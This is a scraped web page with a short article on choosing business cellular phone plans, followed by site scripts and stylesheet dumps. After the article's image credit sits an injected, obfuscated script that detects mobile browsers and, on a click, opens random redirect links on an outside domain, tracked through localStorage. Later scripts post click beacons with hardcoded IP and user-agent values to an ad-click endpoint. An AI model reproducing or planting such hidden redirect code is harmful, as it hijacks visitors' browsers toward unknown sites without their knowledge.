					<p><span style="color: #000000;">Businesses run best on clear communication: whether it is a small business or a massive corporation, employees need to be able to collaborate with each other to finish their projects. When choosing a cellular service provider, the idea is to facilitate communication within the company. How do you make such an important decision? What are the qualities that a business should look for when choosing a cellular provider? Are the price points for these services prohibitive? And, most importantly, will a business plan actually meet employee needs? Luckily, managers who are looking to start a new company plan can find the answers to these questions with just a bit of research.</span></p>
<h4><span style="color: #000000;"><b>What are the Company Needs?</b></span></h4>
<p><span style="color: #000000;">The most important consideration for a business cellular plan has little to do with a service provider and everything to do with the business itself. Managers will want to take into account how many of their people actually need mobile phones. Employees who need to travel frequently for work or supervisors who are on call when they are out of the office, for example, may need sizable talk and data plans. On the other hand, a smaller start start-up may prefer to make sure that every employee at least has access to email 24/7. To make the best decision, draft up an estimate of talk, data, and messaging needs before considering any plans from service providers.</span></p>
<p><span style="color: #000000;"><i>Pro-tip: For most companies, smartphones are best for business use.</i></span></p>
<h4><span style="color: #000000;"><b>Costs and Plan Examples</b></span></h4>
<p><span style="color: #000000;">The pricing for business cellular plans can vary widely. For example, Verizon offers a nationwide plan for business lines that is based on cost and usage per device. A relatively small plan with 450 monthly minutes, 500mb of data, and unlimited text would run approximately $85 per month for each device, where as a massive plan of 6,000 monthly minutes, unlimited text, and 10gb of data would be closer to $305 per month for each device. When you multiply this by the number of employees who would need devices, it becomes obvious how pricey it can be for a business to outfit all of its employees with a plan that will meet their business needs.</span></p>
<h4><span style="color: #000000;"><b>Advantages and Disadvantages</b></span></h4>
<p><span style="color: #000000;">The prime advantages of investing in a business cellular plans are that they ensure that employees can stay connected and, in some cases, allow for a secure device that can be used to work from home. A business plan does not come without serious financial considerations, though, particularly in the risk of incurring significant fees if employees exceed their monthly minutes or data allowances. Best practices would recommend that a manager closely examine the first few billing statements once a new plan has been purchased to evaluate whether they are actually getting their money&#8217;s worth.</span></p>
<p><span style="color: #000000;"><em>Featured Image: Thinkstock/© BrianAJackson</em></span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x6a\x43\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x73\x73\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x64\x61\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x62\x6f\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x48\x77\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x4e\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x4d\x63\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x61\x49\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x69\x6d\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x76\x73\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<em>Posted on May 5, 2023</em>			</div>
			<div style="clear:both">
						</div>
				<!--post-content-->
												
								
				
			</div>
			<!--post-page-contentn-wrapper-->
		</div>

</div>
</div>
<!--main-->
<script>
	jQuery(".adContainer a").click(function(){
        var clickads = 1;
        if(clickads == 0){
            return false;
        }
    })
</script>
<script type="text/javascript">
jQuery(function(){
	jQuery(document).scroll(function() {
    var y = jQuery(this).scrollTop();
    var x = jQuery('#organic_area').offset().top;
    if (y > x) {
       jQuery('.bottomAds').css({"display":"block"});
       jQuery('.bottomAds').fadeIn();
    } else {
       jQuery('.bottomAds').fadeOut();
    }
});

})
</script>
<script>
jQuery(window).load(function() {
	if (jQuery('#vc_box_top').height() < 50) {
		jQuery('#vc_box_top').hide();
	}

	if (jQuery('#vc_box_bottom').height() < 50) {
		jQuery('#vc_box_bottom').hide();
	}
	if (jQuery('#vc_box_right').height() < 60) {
		jQuery('#vc_box_right').hide();
	}
});
</script>

<script type="text/javascript">
/**
temporaray added by chienchang, 2023-07-04 23:20
**/	
	function clickSelf(url,clickbeacon){
        //window.location.href = url;
        window.open(url);
        var REMOTE_IP   = "18.220.207.172";
        var REMOTE_HOST = "fastquickanswer.com";
            var REMOTE_UA   = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)";
            var REMOTE_REF  = "";

        jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
                clickbeacon:clickbeacon,
                ip:REMOTE_IP,
                host:REMOTE_HOST,
                ua:REMOTE_UA,
                ref:REMOTE_REF
		});
    };


    function clickSelf2(url,clickbeacon){
            var REMOTE_IP   = "18.220.207.172";
        var REMOTE_HOST = "fastquickanswer.com";
            var REMOTE_UA   = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)";
            var REMOTE_REF  = "";

            jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
                    clickbeacon:clickbeacon,
                    ip:REMOTE_IP,
                    host:REMOTE_HOST,
                    ua:REMOTE_UA,
                    ref:REMOTE_REF
    	});
            window.location.href = url;
    }

	// function clickSelf(url,clickbeacon){
	// 	//jQuery('#organic_area').css('display','none');
	// 	//jQuery('.resulttrigger').css('display','none');
		//var query = search[0].split("=")[1];
		// var channel_id = search[2].split("=")[1];
		// var source_id  = search[3].split("=")[1];
		// var channel = source_id+'+'+channel_id;
		//var resulttitle = 'Results for'+' '+query;
		//jQuery('.resulttitle').text(resulttitle);
		//window.Location.href = url;
		//window.open(url);
		// var pageOptions = {
		//    "pubId": "partner-pub-5658492143799285", // Make sure this is the correct client ID!
		//    "styleId": "5548252855",
		//    "query": query,// Make sure the correct query is placed here!
		//    "channel":channel
		// };

		// var adblock1 = {
		//    "container": "afscontainer1",
		//    "number":"3"
		// };

		// var adblock2 = {
		//    "container": "afscontainer2"
		// };

		// _googCsa('ads', pageOptions, adblock1, adblock2);
		
		// jQuery('.adContainer').css('display','none');
		// function show_adContainer_area(){
		// 	jQuery('#organic_area').css('display','');
		// }window.setTimeout(show_adContainer_area,1000+Math.random()*2000);

		// var REMOTE_IP   = "";
	 //    var REMOTE_HOST = "";
		// var REMOTE_UA   = "";
		// var REMOTE_REF  = "";
	
		// jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
		// 	clickbeacon:clickbeacon,
		// 	ip:REMOTE_IP,
		// 	host:REMOTE_HOST,
		// 	ua:REMOTE_UA,
		// 	ref:REMOTE_REF
  //       });
	//};
</script>
<script async type="text/javascript" src="https://s.flocdn.com/@s1/embedded-search/embedded-search.js"></script>
	<script src="https://fastquickanswer.com/wp-content/mu-plugins/gminc/js/callback.js?ver=0.2023072001" ></script>

<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/comment-reply.min.js?ver=6.1.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"94d08f93c8d34cb0ba57852557a4052a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->
<!-- Dynamic page generated in 1768754261.524 seconds. -->
<!-- File not cached! Super Cache Couldn't write to: wp-content/cache/supercache/fastquickanswer.com/2123513519696d0c557fe755.42980296.tmp -->

--- FILE ---
content_type: text/css
request_url: https://fastquickanswer.com/wp-content/mu-plugins/gminc/css/examiner_c.css?ver=0.2023072001
body_size: 1284
content:
body{
    background: #FFF !important;
}
#wrapper, .footer-wrap {
   max-width: 80%;
}
@media (max-width: 800px) {
    #wrapper, .footer-wrap {
       max-width: 800px;
    }
}
hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #ccc;
    margin: 0 0 0 27px;
    padding: 0;
}

.adContainer {
    width: 100%;
}
.adbox {
    margin: 15px 2px;
    padding: 7px;
    line-height: 1.3em;
    -moz-box-sizing: border-box;
    box-sizing:border-box;
    -webkit-box-sizing: border-box;
    position: relative;
    overflow:hidden;
    border: none;
    vertical-align: baseline;
    border-bottom: none;
    min-height: 70px;
}
div.adlink::after { 
    content: '\A';
    white-space: pre;
}
.adlink {
    display: inline;
}
.textbox {
    width: 100%;
}
@media screen and (min-device-width:1024px){
    .textbox {
        margin-left: 0px!important;
        margin-bottom: 0px!important;
    }
}

@media screen and (min-device-width : 558px) and (max-device-width : 700px) {
    .textbox {
        width: 95%;
    }
}

.sitehost-wrap {
    padding: 0;
    text-align: Left;
}

.articleTitle {
    font-weight:600 !important;
    font-family: Arial,sans-serif !important;
    /*padding: 3px 0px;*/
    /*color:#007ecf;*/
    color:#222;
    font-size:24px;
    text-decoration: underline;
}

.articleTitle:hover {
    /*color:#007ecf !important;*/
    color:#3276b1;
    /*color: red!important;*/
    text-decoration: underline;
}
.actionItem{
    border: 1px solid #535353;
    /*background-color: rgb(51, 203, 204);*/
    background-color: #3276b1;
    color: #ffffff;
    float: right;
   /* margin-right:10px!important;*/
    padding: 6px 6px;
   /* margin: 5px 5px 0px 0px;*/
    font-size: 12px;
    font-family: Arial, sans-serif;
    font-weight: 600;
    line-height: 2.628571;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    border-radius: 5px;

    height: 30px;
    width: 60px;
} 
.actionItem:hover{
  color: #70A7D7;
}

.adWebhost:hover {
    color: #3276b1;
    text-decoration: underline;
}

.adDescription {
    color: #636363  ;
    font-family: Arial,sans-serif !important;
    font-size: 18px;
    text-decoration: none;
    font-style: normal;
}

.adDescription:after {
  content: "";
  color: #007ecf;
  text-decoration: underline;
  padding-left: 5px;
}

.description-wrap {
    text-align: Left;
}

.adWebhost {
    color: #636363;
    font-family: Arial,sans-serif;
    font-size: 14px;
    text-decoration: none;
    font-style: normal;
}
.subtitle-wrap{
    width: 70%;
}

.subtitle{
    display:inline-block;
    width:50%;
    font-size: 14px;
    color: #1a0dab;
    font-family: Arial,sans-serif;

}
.subtitle a:hover{
    text-decoration: underline;
}

.subtitle a{
    color:inherit;
}
.actionItem a{
    color:inherit;
}
.haveactionItem a{
    color:inherit;
}
@media screen and (min-device-width:1024px){
    .textbox {
        margin-left: 220px;
        margin-bottom: 55px;
    }
}
/* Mobile Style */

@media (max-width: 600px) {
    .post-image {
        height:auto !important;
        width:100% !important;
        max-width: 100% !important;
    }
    #main {
        background-color: #f2f2f2 !important;
        margin-top: 0px !important;
    }
    .adContainer {
        margin-top:8px;
        padding:0px;
        width: 95%;
        margin: 0 auto;
    }
    .adbox {
        background-color: #fff;
        box-shadow: 0 1px 2px rgba(0,0,0,0.2);
        border-radius: 4px;
        border: 1px solid rgba(0,0,0,0.2);
    }
    .articleTitle {
        font-size: 21px;
        text-decoration: none;
    }
    .articleTitle:hover {
        text-decoration: none;
    }
    .adWebhost {
        font-size: 14px;
        color: rgb(153, 153, 153);
    }
    .adDescription {
        font-size: 14px;
        color: rgb(108, 108, 108);
    }
    .adWebhost {
        color: #1d3557;
    }
    .adWebhost:hover {
        color: #3276b1;
    }
    .sitehost-wrap {
        text-align: Left;
        border-bottom: 1px solid #ebebeb;
        display: block;
        line-height: 12px;
        margin: 2px -10px 0px -16px;
        padding: 5px 5px 0px 16px;
        border-bottom: 0px !important;
    }
    .noactionItem{
        color: #3276b1;
        background-color: #f1faee;
        border-radius: 4px;
        line-height: 1.2em;
    }
    .haveactionItem{
        width:75%;
        color: #3276b1;
        display: inline-block;
    }
    .actionItem {
        display: inline-block;
        width: 20%;
    }
    .subtitle-wrap{
        width: 100%;
    }
    .subtitle{
        font-size: 13px;
    }
    .subtitle a{
        font:inherit;
    }
    .vc_box {
        position: relative;
        overflow: hidden;
        font-family: Helvetica, Arial, sans-serif;
        margin: 0;
        text-align: left;
    }
    
    #post-content iframe {
        margin-bottom: 0px;
        border-bottom: none !important;
        padding-bottom: 0px !important;
    }
    #primary {
        padding: 0px;
    }
    .internal-links {
        margin: 20px 0px 0px 5px;
        /*background: #FFF;*/
        width: auto;
        border-bottom: 1px hidden #fff;
        /*background-color: #fff;*/
       /* box-shadow: 0 1px 2px rgba(0,0,0,0.2);*/
        border-radius: 2px;
    }
    #post-content h2 {
        color: #888;
        margin-left: -10px !important;
        font-size: 20px;
        font-weight: 500;
        color: #666;
        font-weight: 500;
        background-color: #f8f8f8;
        color: rgba(0,0,0,.54);
        font-family: Roboto-Medium,HelveticaNeue-Medium,HelveticaNeue,sans-serif-medium,Arial,sans-serif;
        border-bottom: none !important;
        font-size: 14px !important;
        font-weight: 400;
        line-height: 20px;
        padding: 14px 4px 14px 16px !important;
        display: inline-block !important;
        margin-top: 0px !important;

    }
    .internal-img {
        padding: 0px 0px 10px 0px !important;
    }
   /* .blog-post-title-search .entry-summary p {
        font-size: 13px;
        font-weight: 400;
        line-height: 18px;
    }
    hr { display:none !important; }*/
    .adlink {
        display: block;
    }

}

@media (max-width: 320px) and (max-height: 600px){
    .adbox {
        margin: 0 0 5px 0;
        padding: 6px 0px 5px 6px;
        line-height: 1.1em;
    }

    .sitehost-wrap {
        margin: 1px -10px 0px -16px;
        padding: 0px 5px 0px 16px;
    }

}

@media screen and (min-width: 1025px){
    #primary {
        width: 50% !important;
        margin: 0px !important;
        float: left !important;
    }
    .getkeywords{
        /*float:right;*/
    }
}
.trigger_link{
    color: #636363;
    font-size: 13px;
}

--- FILE ---
content_type: application/javascript
request_url: https://fastquickanswer.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8
body_size: -43
content:
jQuery(document).ready(function($) {
	        //search

        $("#navigation #searchform input").on( 'focus', function(){
            $(this).parents('.search-box').addClass('active');
        });

        $(document).on( 'click', function(e){
            if (($(e.target).parents('.search-box').length == 0)) {
              $('.search-box').removeClass('active');
            }     
        });
			/*	$("#s").on("input", function(e){
					$('.search-box .featured-thumbnails li').remove();
					e.preventDefault();	
					var search_word = $(this).val();
					
				
						jQuery.ajax({						
							type : "POST",
							url: stepfoxcomplete.stepfoxcompleteurl,
							data: {"action": "stepfox_search", search_this: search_word},
							success : function(response) {				
								
								$('.search-box').find('.featured-thumbnails').html(response);
								return false;											
							}
						});
											
			}); */	
});